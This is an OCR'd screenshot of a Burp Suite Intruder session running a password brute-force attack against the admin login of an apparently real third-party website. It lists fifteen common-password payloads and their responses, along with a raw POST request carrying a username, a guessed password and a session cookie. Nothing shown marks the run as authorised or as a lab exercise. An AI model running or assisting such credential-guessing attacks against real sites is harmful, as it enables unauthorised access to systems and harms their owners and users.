 Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length 0 Comment
33 unknown 200 309
34 zxcvbnm 200 309
35 112233 200 309
36 chatbooks 200 309
37 20100728 200 309
38 123123123 200 309
39 princess 200 309
40 jacket025 200 309
41 evite 200 309
42 123abc 200 309
43 123qwe 200 309
44 sunshine 200 309
45 121212 200 309
46 dragon 200 309
47 1q2w3e4r 200 309
Request Response
Pretty Raw \n Actions
1 POST /sysadm/login.php HTTP/1.1
2 Host: decstore.com.br
3 Content-Length: 29
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://decstore.com.br
9 Referer: http://decstore.com.br/sysadm/adm_login.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: PHPSESSID=shj6ifr8kj18j1o6bfgfldn1o6
13 Connection: close
14
15 email=decstore&senha=1q2w3e4r
Search...
0 matches
51 of 199